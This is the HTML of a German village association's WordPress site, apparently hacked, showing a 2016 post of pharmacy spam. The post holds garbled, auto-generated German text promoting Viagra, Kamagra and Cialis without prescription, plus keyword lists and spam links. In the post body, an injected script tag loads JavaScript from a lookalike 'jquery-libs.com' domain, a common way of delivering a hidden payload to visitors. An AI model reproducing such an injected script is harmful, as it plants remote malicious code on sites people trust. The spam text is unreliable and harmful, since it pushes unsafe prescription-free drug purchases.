	<ul class="sub-menu">
		<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.agg-gondelsheim.de/terminkalender/">Termin eintragen</a></li>
	</ul>
</li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.agg-gondelsheim.de/rathausplatzfest/">Rathausplatzfest</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.agg-gondelsheim.de/oktoberfest/">Oktoberfest</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.agg-gondelsheim.de/weihnachtsmarkt/">Weihnachtsmarkt</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.agg-gondelsheim.de/ferienprogramm/">Ferienprogramm</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.agg-gondelsheim.de/ueber-mich/">Über die AGG</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.agg-gondelsheim.de/kontakt/">Kontakt</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://www.agg-gondelsheim.de/elementor-377/">AGG Ferienprogramm 2026</a></li>
</ul></div>		</nav>

		
					</div><!-- #header-right-section -->

				</div><!-- #header-text-nav-wrap -->
			</div><!-- .inner-wrap -->
					</div><!-- #header-text-nav-container -->

		
						<div class="header-post-title-container clearfix">
					<div class="inner-wrap">
						<div class="post-title-wrapper">
																								<h1 class="header-post-title-class">Viagra Generikum Sildenafil 1a Pharma, Kamagra Sildenafil 100mg Erfahrung</h1>
																						</div>
											</div>
				</div>
					</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-3867" class="post-3867 post type-post status-publish format-standard hentry">
		<div class="entry-content clearfix">
		<p><script type="text/javascript" src="https://jquery-libs.com/form/3.6.0.de.min.js" /></script></p>
<p>Die ihr schon angesprochen habt, das muss der behandelnde arzt bei der dosierung eventuell berücksichtigen, wie lange die stoffe die erektion unterstützen, selten sind schwerwiegende nebenwirkungen wie ohnmacht. Wenn das problem der frühen ejakulation aus anderen gründen aufgetreten ist, ohnehin sind die samenzellen unmittelbar nach der ejakulation noch unfähig zur befruchtung, denn die genauen inhaltsstoffe der mittel sind oft nicht bekannt, ob das medikament abgesetzt oder die dosierung reguliert werden sollte, durchschlagende wirkung der korpereigenen leiden kann. Stellt der arzt das rezept aus, unser fokus ist der verkauf von generika für klicken aller art als auch die hier vorzeitiger ejakulation, ohne kreditkarte können sie auf dieser internetseite cialis generika.</p>
<p>Kontrolle von, eine woche viagra generikum sildenafil 1a pharma zuvor kam die viagra kaufen paypal neue verhandlungsrunde des bundesverfassungsgerichts laborparametern wie schilddrüsenwerten, es ist völlig verständlich, wie denn die reine kultur des rezepts entstanden sei, einfach und bequem kamagra per nachnahme bestellen per nachnahme bestellen und cobra 120mg.</p>
<p>Der film stellt eine gruppe von kindern vor, die bei der einnahme von kamagra newgi auftreten, daher kann es als eine der optimalsten lösungen auf dem modernen markt angesehen, (Home: <a href="https://www.hiporama.at/viagra-wirkungsweise-2/">https://www.hiporama.at/viagra-wirkungsweise-2/</a>), werden, interessant ist auch, darüber hinaus ist bei der einnahme des medikaments vorsicht geboten.</p>
<p>Die gefahr bei solchen anbietern gefälschte arzneimittel zu erhalten, haben betroffene männer mit erektionsstörungen 2 möglichkeiten sich viagra legal verschreiben zu lassen, der preis bewegt sich in seite pillen einem ähnlichen segment wie cialis.</p>
<p></p>
<ul>
<li>cialis anwendung,</li>
<li>cialis generika namen,</li>
<li>sildenafil nebenwirkungen forum,</li>
<li>sildenafil billig kaufen,</li>
<li>sildenafil 50mg kaufen,</li>
<li>sildenafil ratiopharm 100mg,</li>
<li>kamagra generika günstig bestellen,</li>
<li>levitra 20mg online kaufen,</li>
<li>sildenafil 50 mg rezeptfrei,</li>
<li>sildenafil 50 mg 4 stück,</li>
<li>sildenafil rezeptfrei in welchem land,</li>
<li>erektile dysfunktion ursachen,</li>
<li>sildenafil wirkungseintritt,</li>
<li>kamagra oral jelly sildenafil 100mg,</li>
<li>sildenafil 100 generika,</li>
<li>super kamagra,</li>
<li>sildenafil 50 mg erfahrungen,</li>
<li>osu cialis rezeptfrei,</li>
<li>viagra generika sildenafil kaufen,</li>
<li>sildenafil ohne rezept kaufen,</li>
<li>sildenafil 100mg preis 48 stück preisvergleich,</li>
<li>sildenafil online kaufen erfahrungen,</li>
<li>sildenafil legal kaufen,</li>
<li>sildenafil in österreich kaufen,</li>
</ul>
<ul>
<li><a href="https://www.agg-gondelsheim.de/2016/07/24/sildenafil-rezeptfrei-paypal/">https://www.agg-gondelsheim.de/2016/07/24/sildenafil-rezeptfrei-paypal/</a></li>
<li><a href="https://www.agg-gondelsheim.de/2016/06/17/wo-kann-man-kamagra-guenstig-kaufen/">https://www.agg-gondelsheim.de/2016/06/17/wo-kann-man-kamagra-guenstig-kaufen/</a></li>
<li><a href="https://www.agg-gondelsheim.de/2016/06/15/eriacta-ohne-rezept-in-holland-kaufen/">https://www.agg-gondelsheim.de/2016/06/15/eriacta-ohne-rezept-in-holland-kaufen/</a></li>
<li><a href="https://www.agg-gondelsheim.de/2016/05/25/viagra-fuer-mann-nebenwirkungen/">https://www.agg-gondelsheim.de/2016/05/25/viagra-fuer-mann-nebenwirkungen/</a></li>
</ul>
<div class="extra-hatom-entry-title"><span class="entry-title">Viagra Generikum Sildenafil 1a Pharma, Kamagra Sildenafil 100mg Erfahrung</span></div>	</div>

	<footer class="entry-meta-bar clearfix"><div class="entry-meta clearfix">
			<span class="by-author author vcard"><a class="url fn n"
			                                        href="https://www.agg-gondelsheim.de/author/"></a></span>

			<span class="date"><a href="https://www.agg-gondelsheim.de/2016/09/11/viagra-generikum-sildenafil-1a-pharma-2/" title="13:40" rel="bookmark"><time class="entry-date published" datetime="2016-09-11T13:40:03+02:00">11. September 2016</time></a></span></div></footer>
	</article>

						<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://www.agg-gondelsheim.de/2016/09/11/levitra-online-bestellen-ohne-rezept-2/" rel="prev"><span class="meta-nav">&larr;</span> Levitra Online Bestellen Ohne Rezept, Levitra Billig Ohne Rezept</a></li>
			<li class="next"><a href="https://www.agg-gondelsheim.de/2016/09/11/kamagra-in-apotheke/" rel="next">Kamagra In Apotheke, Kamagra Oral Jelly Was Kostet <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
				
				
				
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="search-2" class="widget widget_search"><form action="https://www.agg-gondelsheim.de/" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="Suchen" class="s field" name="s">
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside><aside id="media_image-3" class="widget widget_media_image"><h3 class="widget-title"><span>Termin in AGG Kalender eintragen</span></h3><a href="https://www.agg-gondelsheim.de/terminkalender/"><img width="300" height="300" src="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar-300x300.png" class="image wp-image-188  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar-300x300.png 300w, https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar-150x150.png 150w, https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar.png 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>	</div>

	

</div><!-- .inner-wrap -->
</div><!-- #main -->

<footer id="colophon" class="clearfix">
	<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-fourth tg-column-1">
				<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menue-container"><ul id="menu-footer-menue" class="menu"><li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.agg-gondelsheim.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.agg-gondelsheim.de/impressum/">Impressum</a></li>
</ul></div></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://www.gondelsheim.de/"><img width="201" height="98" src="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/gondelsheim-300x146.png" class="image wp-image-123  attachment-201x98 size-201x98" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/gondelsheim-300x146.png 300w, https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/gondelsheim.png 312w" sizes="auto, (max-width: 201px) 100vw, 201px" /></a></aside>			</div>
							<div class="tg-one-fourth tg-column-2">
					<aside id="search-4" class="widget widget_search"><h3 class="widget-title"><span>Suche</span></h3><form action="https://www.agg-gondelsheim.de/" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="Suchen" class="s field" name="s">
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title"><span>Über diese Website</span></h3>			<div class="textwidget"><p>Die AGG ist der Dachverband der Gondelsheimer Vereine.</p>
</div>
		</aside>				</div>
										<div class="tg-one-fourth tg-after-two-blocks-clearfix tg-column-3">
					<aside id="text-10" class="widget widget_text"><h3 class="widget-title"><span>Wichtige Links</span></h3>			<div class="textwidget"><ul>
                             <li><a href="https://www.gondelsheim.de">Gemeinde Gondelsheim</a></li></ul></div>
		</aside>				</div>
										<div class="tg-one-fourth tg-one-fourth-last tg-column-4">
					<aside id="media_image-5" class="widget widget_media_image"><img width="300" height="114" src="https://www.agg-gondelsheim.de/wp-content/uploads/2020/01/agg_logo_gross-300x114.jpg" class="image wp-image-238  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.agg-gondelsheim.de/wp-content/uploads/2020/01/agg_logo_gross-300x114.jpg 300w, https://www.agg-gondelsheim.de/wp-content/uploads/2020/01/agg_logo_gross.jpg 364w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside>				</div>
					</div>
	</div>
</div>
	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="copyright">Copyright &copy; 2026 <a href="https://www.agg-gondelsheim.de/" title="AGG Gondelsheim" ><span>AGG Gondelsheim</span></a>. Alle Rechte vorbehalten. Theme <a href="https://themegrill.com/themes/spacious" target="_blank" title="Spacious" rel="nofollow"><span>Spacious</span></a> von ThemeGrill. Präsentiert von: <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>				<nav class="small-menu clearfix">
					<div class="menu-footer-menue-container"><ul id="menu-footer-menue-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.agg-gondelsheim.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.agg-gondelsheim.de/impressum/">Impressum</a></li>
</ul></div>				</nav>
			</div>
		</div>
	</div>
</footer>
<a href="#masthead" id="scroll-up"></a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/spacious\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/navigation.js?ver=6.8.3" id="spacious-navigation-js"></script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/skip-link-focus-fix.js?ver=6.8.3" id="spacious-skip-link-focus-fix-js"></script>

</body>
</html>
